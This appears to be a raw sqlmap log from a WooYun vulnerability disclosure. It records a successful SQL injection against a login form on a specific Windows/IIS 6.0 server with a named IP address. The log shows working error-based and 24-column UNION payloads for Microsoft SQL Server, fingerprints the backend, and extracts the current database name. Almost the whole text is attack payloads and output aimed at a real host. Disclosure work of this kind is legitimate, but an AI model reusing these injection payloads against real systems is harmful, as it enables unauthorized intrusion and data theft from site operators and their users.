 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: users=admin' AND 8358=CONVERT(INT,(SELECT CHAR(113)+CHAR(107)+CHAR(
122)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (8358=8358) THEN CHAR(49) ELSE CHAR(
48) END))+CHAR(113)+CHAR(106)+CHAR(106)+CHAR(118)+CHAR(113))) AND 'pZii'='pZii&p
ws=admin&Submit=%B5%C7%C2%BD
Type: UNION query
Title: Generic UNION query (NULL) - 24 columns
Payload: users=admin' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(107)+CHAR(122)+CHAR(112)+CH
AR(113)+CHAR(67)+CHAR(86)+CHAR(116)+CHAR(87)+CHAR(115)+CHAR(97)+CHAR(79)+CHAR(12
1)+CHAR(121)+CHAR(99)+CHAR(113)+CHAR(106)+CHAR(106)+CHAR(118)+CHAR(113),NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,NULL-- &pws=admin&Submit=%B5%C7%C2%BD
---
[21:45:23] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2000
[21:45:23] [INFO] fetching current database
current database: 'bcgl'
[21:45:24] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[21:45:24] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\218.31.200.50'
www.wooyun.org